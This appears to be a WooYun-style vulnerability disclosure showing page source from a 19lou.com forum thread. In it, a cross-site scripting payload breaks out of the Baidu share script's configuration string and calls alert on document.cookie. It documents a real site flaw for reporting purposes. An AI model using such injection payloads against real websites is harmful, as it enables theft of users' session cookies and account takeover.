 http://www.19lou.com/forum-1637-thread-18101381853057356-1-1.html - Original Source
File Edit Format
937
938 AM("lazyLoad",function(){
939 $("img.J_lazyImgs").lazyload({effect: "fadeIn"});
940 });
941 </script>
942
943 <!--百度分享插件用Js -->
944 <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=285998" ></script>
945 <script type="text/javascript" id="bdshell_js"></script>
946 <script type="text/javascript">
947 var bds_config = {'bdText':' 我在#杭州19楼#看到“"'};alert("name" +
document.cookie);</script>”:“&rdquo;'};alert(&rdquo;name&rdquo; + document...” 一起来围观吧~链接是',
'snsKey':{'tsina':'2219432852','tqq':'801131728','qzone':'203743'}};
948 document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
949 </script>
950 <script src="http://mat1.gtimg.com/app/openjs/openjs.js#autoboot=no&debug=no"></script>
951 <script type="text/javascript">
952 AM(function(){
953 $('.readLevel-2').hover(function () {
www.wooyun.org